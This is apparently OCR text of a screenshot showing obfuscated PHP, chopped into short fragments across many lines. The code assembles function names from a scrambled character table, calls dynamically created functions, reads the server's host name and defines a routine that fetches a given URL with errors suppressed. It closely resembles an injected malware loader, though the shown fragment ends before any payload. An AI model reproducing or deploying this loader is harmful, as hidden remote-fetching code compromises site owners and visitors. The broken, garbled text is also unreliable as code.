
0
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
16
}.
$O00OO_0_
O_
{
10
};
$O_O_O000_O
=
$O00OO_0_O_
{
32
}.
$O00OO_0_
O_
{
18
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O00O
O_0_O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
2
3
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
};
$O___00OO0O
=
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
12
}.
$O00O
O_0_O_
{
6
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
12
}.
$O
00OO_0_O_
{
2
}.
$O00OO_0_O_
{
30
};
$O__0O0_0OO
=
$O0
0OO_0_O_
{
32
}.
$O00OO_0_O_
{
18
}.
$O00OO_0_O_
{
2
4
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_
O_
{
12
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O_
{
12
}.
$O00OO
_0_O_
{
10
};
$O_OO_O000_
=
$O00OO_0_O_
{
32
}.
$O00OO
_0_O_
{
18
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O
00OO_0_O_
{
29
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
1
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
32
};
$OO0O0__O
0_
=${
"GLOBALS"
}[
"O0_O0_O0O_"
](
'$O__O00_OO0=
\'\''
,
'if(isset(${"_SERVER"}["HTTP_HOST"]))
{return ${"_SERVER"}["HTTP_HOST"];}elseif(is
set(${"_SERVER"}["SERVER_NAME"])){return 
${"_SERVER"}["SERVER_NAME"];}return $O__O00_
OO0;'
);
$OOO_O00_0_
=${
"GLOBALS"
}[
"O0_O0_O0O
_"
](
'$url'
,
'$OO0O0_0_O_=@${"GLOBALS"}["O_0O_
0O0O_"]($url);if(!$OO0O0_0_O_){$O0O0_O_0O_=
${"GLOBALS"}["O__0O0_0OO"]();${"GLOBALS"}["O